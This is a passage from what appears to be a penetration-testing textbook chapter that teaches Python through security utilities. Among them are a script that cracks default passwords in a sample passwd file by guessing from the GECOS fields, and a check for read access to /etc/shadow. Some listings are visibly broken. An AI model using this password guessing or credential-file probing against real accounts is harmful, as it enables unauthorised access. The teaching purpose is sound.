
Chapter 2
Introduction to Python
Information in this chapter:
During a penetration test, we will likely encounter a situation where we need to quickly generate tools or modify exploits in order to perform network-based attacks. These attacks may occur over protocols such as Hypertext Transfer Protocol (HTTP), or they may require raw socket interaction. These are areas where Python shines as an option in the penetration tester’s toolkit. Additionally, Python is frequently already installed on UNIX systems with most of the modules needed to interact with network services for information gathering or exploitation.
In this chapter, we will leverage Python’s availability in BackTrack to demonstrate these concepts. We will use commonly installed modules to create a Web service status utility, a subnet calculator, and a basic password cracker, as well as explore Scapy, a Python tool designed to process and manipulate network traffic.
What is Python?
Python is an easy-to-learn scripting language that has been gaining popularity since its origins in the early 1990s [1]. It has become a common platform for security tools, since it is cross-platform, it is modular, and it comes with a large number of helper modules [2]. It is included in most modern Linux systems, as it has become the backbone of numerous configuration tools and utilities. Python also has the capability to port scripts to other platforms without Python interpreters through tools such as py2exe, py2app, and cx_freeze [3].
WARNING
Python deviates from many of the languages covered in this book, as it is whitespace-sensitive. That is to say, indentation matters, so you should be consistent.
Where do we get Python?
In this chapter, the examples will reference the default Python modules available in the BackTrack Linux Live distribution. This is for ease of use and consistency if you want to follow along with the text, but using BackTrack is not required for an understanding of these concepts.
Later versions of Python exist, but they are not as widely adopted and the differences will not be addressed by this text.
Python is also available for a variety of other platforms. If you do not wish to use the BackTrack Linux Live distribution, and Python is not already installed, you can go to www.python.org to download Python or find out where to get a precompiled Python interpreter for your platform.
Where is Python Useful?
One difference between a good penetration tester and a great penetration tester is the ability to quickly adjust to diverse situations. Python is excellent for building quick scripts to deliver exploits, manipulate well-known network protocols, and create custom network packets. The modules to create these types of scripts are widely available, and tools such as Scapy and The Peach Fuzzing Framework provide frameworks for quickly creating custom packets and protocol fuzzing. These types of scripts can typically be written in fewer lines of code due to the minimal amount of setup required by many of the network modules, reducing the overhead for getting started with Python network scripting. In addition, the code tends to be easy to read because proper indentation is required as part of the language.
Python’s interactive shell reduces trial-and-error time when trying to figure out how a specific function works. The interactive shell also helps with the learning experience, and is part of the reason many people new to scripting find Python an easier scripting language to learn. The object-oriented approach is also a huge benefit as basic data types have additional methods to facilitate basic tasks. Many of the other languages in this book don’t have these features.
Multiplatform scripting
While performing a penetration test, we may not always be working from within the context of our own operating system. By using Python’s operating-system-independent modules for network and file interaction, we can typically perform the same tasks using the same script regardless of the host operating system. This can save us frustration and valuable time during our penetration test.
Network scripting
Whether we’re testing a Web server and need to communicate via HTTP or we need to automate a task via File Transfer Protocol (FTP), Python has built-in modules to facilitate network interactions. These modules will handle all the internals of dealing with the protocols. All we’ll have to do is set up the commands and process the structured responses for what we’re trying to do.
Here’s an example: We want to verify that a Web server is responding at a certain Uniform Resource Locator (URL). With Python, we can use the HTTP module in order to formulate an HTTP request for that URL. Python will return data that will allow us to determine the HTTP response code without having to do text matching or other parsing of the response.
Extensive modules
Python ships with more than 1,000 modules and there are many repositories for finding others to install. In addition, if we build our own code, and it could be useful to others, Python makes it easy to bundle our code into a module we can share.
TIP
PyPI, The Python Package Index, at http://pypi.python.org/pypi, can be used to find additional Python modules. Python modules can be searched, downloaded, extended, and contributed back. When we create modules that can benefit others, this is a great place to contribute back to the Python community.
In the BackTrack Live distribution, go to the /usr/lib/python2.5 directory to see all the available Python modules.
Reusable code that is easy to create
Code reuse is critical to productive scripting, and Python includes a number of ways to do this easily with functions, classes, and modules.
Functions allow small sections of code to be reused within a particular script, and they can be constructed so that they can be copied easily from script to script.
Classes can be created to have a set data structure with functions to deal with that data structure. These classes can be copied from one script to another in some cases, while others may be large enough that they are required to be in their own module. By using classes, we can keep our functions and data portable without worrying about what functions we might have missed.
Modules usually encompass one or more classes and the functions that are required to work with them. By using a module, we don’t need to copy code at all. If the module is installed, we have everything we need to work with the classes in that module. We also use modules to share code with others.
Python Basics
In Chapter 1, we looked at many of the basics of scripting. We covered loops, conditionals, functions, and more. Many of the languages we will use have similar capabilities, but syntax and execution will differ from one language to the next. In this section, we will investigate the syntactical and conceptual differences in the concepts that have already been presented, and how they apply to the Python language.
Getting started
We want to create Python files in a text editor. Text editors are a matter of personal preference. As long as the indentation is consistent, Python won’t mind. For those who do not already have an editor of choice, the Kate editor that was demonstrated in Chapter 1 has a graphical user interface (GUI) and is simple to use. In addition to having syntax highlighting, Kate handles automatic indentation, making it easier to avoid whitespace inconsistencies that could cause Python to fail.
Python scripts are .py files. For example, hello.py might be our first script. To use Kate, try typing kate hello.py to create a simple script.
Formatting Python files
Formatting is important in Python. The Python interpreter uses whitespace indentation to determine which pieces of code are grouped together in a special way — for example, as part of a function, loop, or class. How much space is used is not typically important, as long as it is consistent. If two spaces are used to indent the first time, two spaces should be used to indent subsequently.
Running Python files
Let’s get comfortable with Python by writing a quick and simple script. Copy the following code into a text editor and save it as hello.py:
#!/usr/bin/python
user = "<your name>"
print "Hello " + user + "!"
Line one defines this as a Python script. This line is typically not required for scripts written in Windows, but for cross-compatibility it is acceptable to include it regardless of platform. It gives the path to the Python executable that will run our program. In line two, we assign our name to a variable called user. Next, we print the result, joining the text together using the concatenation operator, a plus sign, to join our variable to the rest of the text. Let’s try it!
We can run our script by typing python hello.py in a shell window. Linux or UNIX environments offer a second way to run Python scripts: We can make the script executable by typing chmod u+x hello.py and then ./hello.py. So now, using BackTrack, let’s make it happen! See Figure 2.1 for an example of expected output from BackTrack.

FIGURE 2.1 Two Ways to Run a Python Script in Linux
Congratulations! You have just written your first Python script. Chances are good that this will be the only time you write a Python script to say hello to yourself, so let’s move on to more useful concepts.
Variables
Python offers a few noteworthy types of variables: strings, integers, floating-point numbers, lists, and dictionaries.
#!/usr/bin/python
myString = "This is a string!" # This is a string variable
myInteger = 5 # This is an integer value
myFloat = 5.5 #This is a floating-point value
myList = [ 1, 2, 3, 4, 5] #This is a list of integers
myDict = { ’name’ : ’Python User’, ’value’ : 75 } #This is a dictionary with keys representing # Name and Value
Everything after the # on a line is not interpreted by Python, but is instead considered to be a comment from the author about how a reader would interpret the information. Comments are never required, but they sure make it easier to figure out what the heck we did last night. We can create multiline comments using three double quotes before and after the comment. Let’s look at an example.
#!/usr/bin/python
"""
This is a Python comment. We can make them multiple lines
And not have to deal with spacing
This makes it easier to make readable comment headers
"""
print "And our code still works!"
In Python, each variable type is treated like a class. If a string is assigned to a variable, the variable will contain the string in the String class and the methods and features of a String class will apply to it. To see the differences, we are going to try out some string functions in Python interactive mode by just typing python at the command prompt. Follow along with Figure 2.2 by entering information after the >>> marks.

FIGURE 2.2 String Manipulation in the Interactive Python Shell
We started by creating a string called myString. Then we used the bracket operators to get the first four characters. We used [:4] to indicate that we want four characters from the beginning of the string. This is the same as using [0:4]. Next, we used the replace function to change the “o” character to the “0” character. Note that this does not change the original string, but instead outputs a new string with the changes. Finally, we used the split method with a space delimiter to create a list out of our string. We will use this again later in the chapter when parsing input from the network.
TIP
To find out more string functions to test on your own, you can visit the Python reference manual for strings at http://docs.python.org/library/strings.html.
Modules
Python allows for grouping of classes and code through modules. When we use a module, we will “import” it. By importing it, we gain access to the classes, class methods, and functions inside the module. Let’s explore modules more through our interactive Python session in Figure 2.3.

FIGURE 2.3 Importing a Module Using the Python Interactive Shell
Python makes finding an MD5 hash of text (say, a password, for example) very easy. Notice that Python has no idea what we are trying to do until we import the module. But, once we do, we get the hash of our original value in hexadecimal.
TIP
The hashlib module has more hash types that can be calculated. The full list of algorithms and methods is available at http://docs.python.org/library/hashlib.html.
Arguments
So far the scripts we have created have been static in nature. We can allow arguments to be passed on the command line to make scripts that are reusable for different tasks. Two ways to do this are with ARGV and optparse. The ARGV structure is a list containing the name of the program and all the arguments that were passed to the application on the command line. This uses the sys module. The other option is the optparse module. This gives more options for argument handling. We’ll explore each in more detail shortly.
While conducting a penetration test, there is always a chance that something we are doing may adversely affect a server. We want to make sure the service we are testing stays up while we are conducting our test. Let’s create a script using the sys module and the httplib module to do Web requests. Follow along by creating the following file as webCheck.py and make it executable with chmod u+x webCheck.py.
#!/usr/bin/python
import httplib, sys
if len(sys.argv) < 3:
sys.exit("Usage " + sys.argv[0] + " <hostname> <port> ")
host = sys.argv[1]
port = sys.argv[2]
client = httplib.HTTPConnection(host,port)
client.request("GET","/")
resp = client.getresponse()
client.close()
if resp.status == 200:
print host + " : OK"
sys.exit()
print host + " : DOWN! (" + resp.status + " , " + resp.reason + ")"
This script shows how to import modules inside a script. It is possible to import multiple modules by separating them with a comma. Then we do some basic error checking to determine that our argument list from ARGV is at least three elements long. The name of the script you are running is always in sys.argv[0]. In this script, our other arguments are our host and the port we want to connect. If those arguments are absent, we want to throw an error and exit the script. Python lets us do this in one line. The return code for sys.exit is assumed to be 0 (no error) unless something else is specified. In this case, we are asking it to display an error, and Python will assume it should return a code of 1 (error encountered) since we have done this. We can use any number in this function if we want to make custom error codes.
Once we have assigned our remaining list items into appropriate variables, we need to connect to our server, and request our URL. The method client.getresponse() retrieves an object which contains our response code, the reason for the code, and other methods to retrieve the body of the Web page we requested. We want to make sure the page returned a 200 message, which indicates that everything executed successfully. If we did receive a 200 message, we print that the site is okay and exit our script successfully. If we did not receive a 200 code, we want to print that the site is down and say why. Note that we did not tell sys.exit() a number here. It should assume 0 for OK. However, it’s a good practice not to assume and make a habit of always putting in a number. The resp.status will have our return code in it, and the resp.reason will explain why the return code was what it was. This will allow us to know the site is down.
If we want to watch a site to make sure it stays up during our test, we can use the watch command. To update every five seconds, we will specify the –n argument with 5 as a value. Examine Figure 2.4 as an example.

FIGURE 2.4 Running webCheck.py Using ARGV
When we use ARGV, we must give the arguments in a specific order and we have to handle all the error checking and assignment of values to our variables. The optparse module provides a class called OptionParser that helps us with this problem. Let’s investigate OptionParser by modifying webCheck.py:
#!/usr/bin/python
import httplib, sys
from optparse import OptionParser
usageString = "Usage: %prog [options] hostname"
parser = OptionParser(usage=usageString)
parser.add_option("-p", "--port", dest="port", metavar="PORT",
default=80, type="int", help="Port to connect to")
(opts,args) = parser.parse_args()
if len(args) < 1:
parser.error("Hostname is required")
host = args[0]
From this point on, the rest of the script is the same. We begin by importing only the OptionParser class from our optparse module. We create a usage statement we can give to our parser, and then we define the parser and pass the statement as a usage option. We could pass this directly to the parser without making it a variable first, but using a variable is both easier to read and allows us to reuse the usage statement elsewhere if we like. OptionParser will display our usage statement if the script is run with an –h flag.
Since most Web services run on port 80, we might not always want to have to type a port when we use our script. So we add an option that allows us to specify a port on the command line. We tell the parser that both –p and –port can be used to specify the port. Metavar tells us what arguments the –p or –port flag requires, while the help flag defines the help text for the detailed help display. The default value is where we say that port 80 is most common, and dest is the variable name in which we will store a different value if we don’t use the default. Note the indentation after this line. The indentation tells the interpreter that we are continuing our previous statement. This allows us to split up our lines in a way that makes our code more readable.
Now that our options are set up, we call the parse opts method of our parser class. The output sets two variables: opts and args. Opts is set via the options we specify, and args is anything else that will be passed on the command line, in this case, our host name. From here, everything else works the same with the exception of where our host and port values come from. Our host is the first item in the args list, and our port we can specify directly from the opts object.
Let’s test out our new program. Take a look at Figure 2.5.

FIGURE 2.5 Running webCheck.py Using OptionParser
Lists
Let’s say we need to convert a Classless Inter-Domain Routing (CIDR)-formatted IP address into an IP range and netmask. CIDR format is a shorter way to express information about an IP address. Instead of listing out the full network information, only the IP address and the number of bits in the netmask are present. There are a few ways to do this. We can calculate it by hand, use a subnet calculator, or write a script. Since you’re reading a scripting book, we should probably use a script. This will also give us an opportunity to explore lists. Lists are Python’s version of arrays. They are objects with their own methods. Let’s make something like this:
root@bt:~# ./subcalc.py 192.168.1.1/24
First, we’ll want to split the input (192.168.1.1/24) into the CIDR and the IP address for individual processing.
addrString,cidrString = sys.argv[1].split(’/’)
The string split method always returns a list. In this case, our list will have two values: the IP address (which we put into the addrString variable) and the CIDR notation (which we put into the cidrString variable. We tell split to use the slash to determine where to break the string into our list elements.
Now we’ll want to do something similar with our IP address in order to parse each octet individually:
addr = addrString.split(’.’)
This time we’re using a period as a delimiter and using addr to store our list of octets. But there’s one problem. We have a bunch of strings. We’re going to have to do math with this to calculate things such as the broadcast parameters, the netmask, and, ultimately, our IPs. So let’s convert our CIDR into an integer.
NOTE
For a refresher on subnetting and CIDR addresses, visit Appendix: Subnetting and CIDR Addresses where we walk through how all of this works at the network layer!
cidr = int(cidrString)
Now we can start determining the netmask. Let’s start with 0.0.0.0 and add our way up using the CIDR:
mask = [0,0,0,0]
for i in range(cidr):
mask[i/8] = mask[i/8] + (1 << (7 - i % 8))
Whoa, Nelly! What’s going on in this channel?
To determine our network, we need to determine how many bits are in that mask. This is the CIDR. We start at the left-hand side (the 192 side of the IP) and set bits, starting at the most significant bit and moving right to the least significant bit. A CIDR mask of 1 would give us a netmask value of 128.0.0.0, and a CIDR value of 24 should give us a netmask value of 255.255.255.0.
In this script, we’re going to set the bits from left to right using binary bit shifting in the range defined by our CIDR. We use a for loop to iterate through this range and do the math. That math, in words, is: Take the mod of the current iterator and eight. Subtract it from seven. Bit-shift one that many places. Then divide the value of our iterator by eight to determine which octet we are manipulating, and add that list value to the result. Take this result and put it in the string in the location defined by the current bit divided by eight. Then move on to doing the same thing with two.
This is a pretty pedantic way to get the result. But this is a learning exercise, and we’re talking about lists.
Now that we have our netmask, we can calculate the network IP. We’ll start by creating an empty list in which to store our result. Then we’ll iterate through all four octets of our network IP, performing a binary AND with our original input IP and our netmask from earlier.
net = []
for i in range(4):
net.append(int(addr[i]) & mask[i])
Don’t forget, our original address list was still a string. When we read that in from the command line, it treated the numbers like text. So we used the int function to change that so that we can do the math. The append method adds the calculated value to the end of the list.
Now that we know our network IP and our netmask, we can calculate our broadcast address:
# Determine broadcast parameters from CIDR address and duplicate the
# network address
broad = list(net)
brange = 32 - cidr
for i in range(brange):
broad[3 - i/8] = broad[3 - i/8] + (1 << (i % 8))
Since the broadcast is going to be based on our network IP, let’s copy the list into a new variable. The list method makes a duplicate list of net so that you don’t change both the broad list and the net list when you make a change. To determine our broadcast address, we add the host bits back into the network address to figure out what the last IP is in this network. To do this, we start with the last bit and count from right to left, setting bits until all bits have been set.
Now that we have all our addresses, we need to print the information. The problem is that we have arrays of integers, and we would have to cast each individual element to a string when we print it. We can overcome this limitation with map, which takes every element in an array and runs a function against it:
By using map, we convert each integer in our netmask to a string. This leaves us with a list of strings. Next we can use join to join them together. The join function works by using a delimiter to assemble the elements of a list into a string where each element is separated by that delimiter. We should have all we need to combine our final program. Let’s try it out, and verify that everything is working:
#!/usr/bin/python
import sys
# Get address string and cidr string from command line
(addrString,cidrString) = sys.argv[1].split(’/’)
# split address into octets and turn cidr into int
addr = addrString.split(’.’)
cidr = int(cidrString)
#initialize the netmask and calculate based on cidr mask
mask = [0,0,0,0]
for i in range(cidr):
mask[i/8] = mask[i/8] + (1 << (7 - i % 8))
#initialize net and binary and netmask with addr to get network
net = []
for i in range(4):
net.append(int(addr[i]) & mask[i])
#duplicate net into broad array, gather host bits, and generate
#broadcast
broad = list(net)
brange = 32 - cidr
for i in range(brange):
broad[3 - i/8] = broad[3 - i/8] + (1 << (i % 8))
# Print information, mapping integer lists to strings for easy printing
print "Address: " , addrString
print "Netmask: " , ".".join(map(str,mask))
print "Network: " , ".".join(map(str,net))
print "Broadcast " , ".".join(map(str,broad))
Now, examine the output in Figure 2.6.

FIGURE 2.6 Output of subnet.py
We now have a working code example that uses lists in a number of ways. While this provides some basics for using lists, we will explore some of these topics further in examples in the next section of this chapter.
Dictionaries
Dictionaries provide associative array functionality for Python. We use dictionaries when we have list elements that we’d like to label. For example, we could be mapping user IDs to employee names, or associating multiple vulnerabilities to a specific host.
To examine dictionaries, let’s start with a practical example. A company may have a standard initial password for users based on some pattern. This could include using letters and numbers that have some relevance to the individual — for example, first character of first name plus employee ID assigned by Human Resources. If we find a shadowed password file, we may be able to determine which users have a default password if we know how the passwords are computed.
Say we have found a password file:
kevin:jP5RTBmoSymUI:42:42:Kevin,,,,42:/home/kevin:/bin/bash
ryan:AlQD3NnPMW5sE:1000:1000:Ryan,,,,431:/home/ryan:/bin/bash
jason:aPg1C.EYrD0bw:1001:1001:Jason,,,,739:/home/jason:/bin/bash
don:JCZ0WIUo0XvBc:1002:1002:Don,,,,831:/home/don:/bin/bash
ed:skOrAUx/yNdD2:1337:1337:Ed,,,,1337:/home/ed:/bin/bash
NOTE
A quick refresher about the fields in the password file: The file is colon-delimited, and the first field is the username. The second field is the crypted password. The third field is the GECOS, which is a comma-delimited field that contains things such as the full name of the user, the building location or contact person, the office telephone number, and other contact information. The fourth field is the home directory, and the last field is the shell.
Using a program such as John The Ripper from the BackTrack Live CD, we have discovered that Ryan’s password is R431 and seems to be based on the last number in the GECOS field combined with the first character of the first name. That could be the way the default passwords are created, so let’s write a Python script to check for other users with similar patterns:
#!/usr/bin/python
import sys
f = open(sys.argv[1],"r")
lines = f.readlines()
f.close()
The crypt module will allow us to compute crypted passwords inside Python. We open the filename that was passed on the command line and specify that it should be opened as read-only. We read the file lines into a list called lines and close our file.
for line in lines:
data = line.split(’:’)
# Set username and password to first 2 fields
user,password = data[0:2]
geco = data[4].split(’,’)
# Create password guess using first char of first name and last field
guess = geco[0][0] + geco[-1]
#Assign salt as first 2 characters of crypted password
salt = password[0:2]
We need to split apart each line to get the relevant information for building our password guess. We make each field an element in a list called data and then assign the first two fields of data to the user and password variables. We can easily create segments from a list by using the syntax list[start:end] which will split our array apart from the first element up to, but not including, the last element.
Next we create our password guess by looking at the first character of the first field of the GECOS information and combining it with the last field of the GECOS information. We can grab the last element in an array by using negative indexes. The negative indexes count backward from the end of the array, but are most commonly used to reference the last element of an array.
if crypt.crypt(guess,salt) == password:
userInfo = { "user" : user, "pass" : guess, "home" : data[5],
"uid" : data[2] , "name" : geco[0]}
found.append(userInfo)
Now that we have our guess, we can test to see if the current user’s password is equal to our guessed value. Crypted passwords use a randomizing value called a salt to make them more difficult to crack. Each time, a different salt value is used so that the encrypted value will be different even if two people have the same password. In the crypted value, the salt is the first two characters, so if we encrypt our guess with the same salt as the crypted password, it we will get the same encrypted value if they match. So, we check our hash, and if they match, we win.
Next we need to build up our information so that we can access it easily later. For this script, we are only going to print what we found, but you may be able to adapt this to do something else in the future. We are going to put all our data in a hash so that we can use each piece of our gathered information. To create our dictionary, we are going to specify a list of keys and values within curly brackets ({}). We assign that value to our variable called userInfo. We next add our dictionary to the found list we created earlier through the append function:
for user in found:
print "User : %s " % user[’user’]
for k in user.keys():
if k == "user":
continue
print " %s : %s" % (k,user[k])
Finally, we should know which users still have their default passwords. Now we have to print them so that we can use them. For this, we use a for loop to iterate through the found list and assign each dictionary to the user variable. We can enumerate the returned list using the keys function to get all the keys that were used in our dictionary. At this point, we can print the rest of our information about a user, excluding the actual user field. Now that we have put our script together, let’s verify the output:
#!/usr/bin/python
import sys
import crypt
# Read file into lines
f = open(sys.argv[1],"r+")
lines = f.readlines()
f.close()
found = []
for line in lines:
data = line.split(’:’)
# Set username and password to first 2 fields
user,password = data[0:2]
geco = data[4].split(’,’)
# Create password guess using first char of first name and last field
guess = geco[0][0] + geco[-1]
# Assign salt as first 2 characters of crypted password
salt = password[0:2]
# Check crypted value to see if matches, if yes put in found
if crypt.crypt(guess,salt) == password:
userInfo = { "user" : user, "pass" : guess, "home" : data[5],
"uid" : data[2] , "name" : geco[0]}
found.append(userInfo)
for user in found:
print "User : %s " % user[’user’]
if k == "user":
continue
print " %s : %s" % (k,user[k])
And here’s our output:
$ ./pass.py passwd
User : ryan
uid : 1000
home : /home/ryan
name : Ryan
pass : R431
User : jason
uid : 1001
home : /home/jason
name : Jason
pass : J739
User : don
uid : 1002
home : /home/don
name : Don
pass : D831
We can see that there were users with default passwords in our sample.
We have gone over the basics of dictionaries, but dictionaries can be created in other ways. Figure 2.7 shows two more examples of creating dictionaries that may be helpful.

FIGURE 2.7 Using Interactive Python to Try Different Invocation Methods of dicts
On the first instance, we are specifying key-value pairs separated by commas. This is straightforward and similar to how we did it in our script. The second method uses a list of tuples, ordered pairs of information, passed to the dict function. Each key-value pair is enclosed in parentheses, letting the function know they should be grouped together. There is no best way to create a dictionary; some approaches may be easier in some cases, but the approach you use will mostly be a matter of aesthetics.
Control statements
We have encountered a number of control statement types in the scripts we have created thus far. There are other ways to control the execution of a script. In this section, we will look at conditionals and loops.
Conditionals are decision points that determine what part of our code to follow. The two most common ways to generate these statements are through comparison operators and functions that return either true or false. The comparison operators are going to be consistent with most other languages, but you can reference them in Table 2.1.
Table 2.1 Python Conditional Operators

If Statements
We have seen these conditionals in action throughout this chapter, but they have been used in simple if statements. Let’s look at a more complex example.
#!/usr/bin/python
import os
myuid = os.getuid()
if myuid == 0:
print "You are root"
elif myuid < 500:
print "You are a system account"
else:
print "You are just a regular user"
This code begins by getting the logged-in user’s user ID from the operating system. It then checks to see if it is equivalent to 0. If it is, that comparison returns true; it will print "You are root". The elif statement allows us to add extra conditionals within the same indentation for more checks. If none of our if and elif statements return true, the default condition is else.
Now let’s look at a modified example where we use a function that checks to see if we can read the shadow file. We test this with the os.access method. We want to know if we can read the file, so we use the constant os.R_OK to indicate that we want to know if the file is readable. If we can read the shadow file, we can eventually get the root password. This is what some penetration testers call “winning.” Otherwise, we will have to try something else.
#!/usr/bin/python
import os
if os.getenv(’USER") == "root":
print "You are root"
elif os.getuid() == 0:
print "You are sudo as root"
elif os.access(’/etc/shadow’,os.R_OK):
print "You aren’t root, but you can read shadow"
else:
print "No soup for you"
Loops
Loops are more useful for repeated actions. Two basic loop types are for loops and while loops. For loops iterate through a list and while loops run until a condition is met or until we break out of the loop. We used a for loop in earlier scripts (e.g., pass.py), but we haven’t seen a while loop yet:
while 1:
if i > 0 and i < 10:
i = i + 5
continue
elif i % 2 == 0 :
print "EVEN"
elif i % 3 == 0:
print "ODD"
elif i % 25 == 0:
break
print str(i)
i = i + 1
This while loop will run forever, because 1 is always true. Therefore, we will have to make sure there are conditions to break out of this loop; it will never stop on its own. Our first if statement checks to determine if the variable i is between 1 and 9; if it is, we will add five to it and continue. The continue operator says: “Stop here, and go to the next iteration of our loop.” Experiment with this script to see how adding other conditions can change the flow of the program.
Functions
So far the scripts we have written are small. As we move on to larger programs with sections of code we want to reuse, functions become critical. Functions give us logical and reusable groupings of code. Functions begin with the def statement, followed by the name of the function and the list of arguments the function requires. Let’s look at a practical example.
Sites we are pen-testing will frequently advertise where all the goodies are without us needing to ask. The robots.txt file is where people can tell search engines where not to index. These are frequently the exact places we want to look when we are trying to find the interesting stuff. Here is a function that will get the robots file and give us back the paths we aren’t meant to find:
def getDenies(site):
paths = []
# Create a new robot parser instance and read the site’s robots file
robot = robotparser.RobotFileParser()
robot.set_url("http://"+site+"/robots.txt")
robot.read()
# For each entry, look at the rule lines and add the path to paths if
# disallowed
for entry in robot.entries:
for line in entry.rulelines:
not line.allowance and paths.append(line.path)
return set(paths)
Our function, getDenies, takes one argument: the site hosting the robots.txt file. This argument is required because it has no default value. We could make this value optional by adding an assignment operator and a default value. This would look like site = ’localhost’ instead of the current site variable. Once we have our site, we create a new RobotFileParser instance and set the URL to be the fully qualified path to the robots.txt file by using the set_url method. We use the read method to read the information into our parser which takes care of parsing all the data for us. Python uses indentation to determine context, so we know that our function has ended when our indentation returns to the same indentation as our function statement.
Now that we have the parsed data in our parser object, we are going to directly access the entry groupings that it gathered. Each entry grouping is made up of rule lines. We are going to use nested for loops to get to each individual rule and then check to see if it is an “allow” or a “deny.” We do this by checking the allowance variable, and if it is false we add the path to our paths list. Once we’ve gone through all the rule lines, we use the set function to consolidate all the duplicates in our list into a single list of unique elements. Finally, our return function gives that information back to the calling code. But not all functions have to have a return value.
Now that our function is complete, we can generate the rest of the code that is necessary to make our program useful and try it out:
#!/usr/lib/python
import robotparser
sites = [’www.google.com’,’www.offensive-security.com’,’www.yahoo.com’]
def getDenies(site):
# Create a new robot parser instance and read the site’s robots file
robot = robotparser.RobotFileParser()
robot.set_url("http://"+site+"/robots.txt")
robot.read()
# For each entry, look at the rule lines and add the path to paths if # disallowed
for entry in robot.entries:
for line in entry.rulelines:
not line.allowance and paths.append(line.path)
return set(paths)
for site in sites:
print "Denies for " + site
print " " + " ".join(getDenies(site))
File Manipulation
While there are other programming languages that excel at file parsing (such as Perl), sometimes it will be more convenient to perform file manipulation in Python. In this section, we will go over the basics of reading from and writing to files using Python. We have read from files before, when we created password.py using the file open command and specified the file as read-only. There are a few more modes we need to know about.
In addition to the r or read mode, there is w mode for write, and a mode for append. Two important modifiers for these are + and b. The + indicates that, in addition to the mode you chose, the file will also be writable. This is typically used as r+ for a file that you want to keep intact, but modify. The w mode overwrites the filename with a blank file when it opens it. The b flag isn’t used in UNIX, but in Windows mode it indicates that the file should be a binary file. To read and write a binary file in Windows you would use r+b.
Once the file is open, the read and write functions come into play. There are three primary read methods. The read method reads from the file. If no argument is passed to read, it will read the whole file and return that information as a string. If your file is massive, this may be a problem. So, you can specify a number of bytes to read, and read will return only that number of bytes or an empty string if you are at the end of the file. The readline method returns an entire line as a string, and the readlines function returns the entire file as a list of strings.
You have a few options for reading files, but you have only one option for writing to files: the write method. The write method takes one argument: a string. It writes that string to the file at your current position. The write method returns None. So, the only way we will know that it didn’t write the full string is if it throws an exception.
The final two methods that we may use are seek and tell. These come into play particularly when you are dealing with binary files. The tell method tells you what your position is in the file, and the seek function allows you to move forward or backward in a file based on your position. The seek method takes two options: the offset you would like to advance, and the relative position. A value of 0 as the position means “from the start of the file”; 1 means “from the current position,” and 2 means “from the end of the file.”
Here is an example of these methods. Modify this code to test all the differences.
#!/usr/bin/python
# Open the file for writing
f = open("test.txt","w")
f.write("Hello world ")
f.close()
# Open the file for appending
f = open("test.txt","a")
f.write("This is the end ")
f.close()
# Open the file for reading and modification
f = open("test.txt","r+")
# Print file contents
print "Current contents are: " + f.read()
# Go to the end of the file and append
f.seek(0,2)
print "Starting file length is %d" % f.tell()
f.write("This is the new end! ")
print "End file length is %d" % f.tell()
# Go back to the beginning of the file for reading
f.seek(0,0)
print " New contents are: " + f.read()
f.close()
Exception handling
Sometimes bad things happen to good scripts. Exception handling allows us to handle those problems and either recover or present nicer error messages than the stack traces that are shown when something breaks and we don’t expect it. The two core elements of exception handling are the try and except keywords. The try block of code is what we are going to try to execute. If an error occurs in our try block, we have an except statement to handle it. Two other elements that may appear in exception handling blocks are else and finally. The else keyword is used for code that should run if no exception is raised, and the finally keyword is used for code that should be run regardless of errors.
Let’s look at a practical example. When we open files, sometimes the file may not exist. We can combat this in a number of ways, but since this is the exception handling section, we should probably try that one.
try:
f = open("/tmp/nessus.nbe")
print f.read()
f.close()
except IOError:
print "Error occurred opening file"
except :
print "Unknown error occurred"
else :
print "File contents successfully read"
finally:
print "Thanks for playing!"
This sample piece of code has all our conditions. In our try block, we try to open a file and print the contents. If the file fails to open, the code will raise an IOError exception, which we catch with except. If a different type of error from what we were expecting occurs, the second except statement will catch it and print a different error message. If there are no errors, a success message is printed. Regardless of what else happens in the try block, the finally statement will execute.
Try creating the file and then removing the file, and look at the differences:
# Test our exception handling code
$ touch /tmp/nessus.nbe
$ python exception.py
File contents successfully read
Thanks for playing!
# Without the file we should get an exception
$ rm /tmp/nessus.nbe
$ python exception.py
Error occurred opening file
Thanks for playing!
# With no exception handling
$ python withoutexception.py
Traceback (most recent call last):
File "a.py", line 3, in <module>
f " open("/tmp/nessus.nbe")
IOError: [Errno 2] No such file or directory: ’/tmp/nessus.nbe’
Network Communications
When we are doing network penetration testing and need a custom script, Python is a common solution. The network libraries are plentiful, and the basic socket manipulation routes that can be used for exploit building are easy to use. Here we will explore the networking concepts in two separate sections: client communications and server communications.
Client communications
Client communications will encompass much of what we do with sockets. We will initially focus on using basic sockets. They will come in handy when building network exploits, doing raw socket functions, or when we need some quick network-fu to accomplish a task. For more extensive network protocols, it makes sense to use Python modules that will handle the hard parts of protocols.
Connecting to a host involves two operations: creating a socket, and connecting that socket to the remote host. Let’s look at the code and then examine what each operation means:
# Build a socket and connect to google.com
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect ((“www.google.com”, 80))
To build a socket, we need to specify two options: the socket family and the socket type. The socket family, in this case, is AF_INET, which is an IPv4 socket. Other families are AF_INET6 for IPv6, AF_UNIX for local sockets, and AF_RAW for raw sockets. The second option is the socket type, which, in this case, is a SOCK_STREAM socket. SOCK_STREAM sockets are Transmission Control Protocol (TCP)-style sockets, but we also have the option of using SOCK_DGRAM for User Datagram Protocol (UDP)-style sockets or SOCK_RAW for raw sockets.
Next, we connect the socket to the remote host. We must give a host name or IP address and the port that we wish to connect. The connect statement opens the connection to the remote host. Now we have the ability to read and write to that socket. Let’s look at some basic code to fetch a Web page from the remote host.
# send a basic http request
s.send("GET / HTTP/1.0 Host: www.google.com ")
page = ""
# while data is still coming back, append to our page variable
while 1:
data = s.recv(1024)
if data == "":
break
page = page + data
